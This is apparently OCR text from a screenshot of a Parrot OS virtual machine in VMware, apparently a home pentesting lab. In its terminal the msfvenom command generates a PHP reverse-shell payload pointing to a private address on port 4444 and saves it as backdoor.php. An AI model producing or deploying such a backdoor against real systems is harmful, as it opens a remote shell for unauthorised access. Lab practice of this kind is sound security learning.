 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Kali-Linux 64-bit
Parrot 64-bit
Ubuntu 64-bit
Parrot 64-bit
Aplicaciones Lugares Sistema
la 9 de syys, 20:17
Parrot
Carpeta personal de
indeverror
README.license
Papelera
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[indeverror@parrot]─[~]
└──╼ $msfvenom -p php/reverse_php lhost=192.168.68.107 lport=4444 -f raw -o back
door.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3037 bytes
Saved as: backdoor.php
┌─[indeverror@parrot]─[~]
└──╼ $ls
backdoor.php Desktop Imágenes Público Vídeos
Descargas Documentos Música Templates
┌─[indeverror@parrot]─[~]
└──╼ $
Menú
Parrot Terminal
ESP
11:17 AM
9/9/2023
3
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.